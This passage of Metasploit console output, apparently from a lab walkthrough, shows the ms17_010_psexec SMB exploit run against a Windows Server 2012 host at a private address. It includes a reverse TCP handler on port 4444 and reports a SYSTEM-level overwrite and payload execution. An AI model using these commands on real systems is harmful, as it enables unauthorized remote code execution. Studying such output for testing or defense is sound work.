 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.3.144
rhosts ⇒ 192.168.3.144
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.136.128:4444
[*] 192.168.3.144:445 - Target OS: Windows Server 2012 Datacenter 9200
[*] 192.168.3.144:445 - Built a write-what-where primitive...
[+] 192.168.3.144:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.3.144:445 - Selecting PowerShell target
[*] 192.168.3.144:445 - Executing the payload...
[+] 192.168.3.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.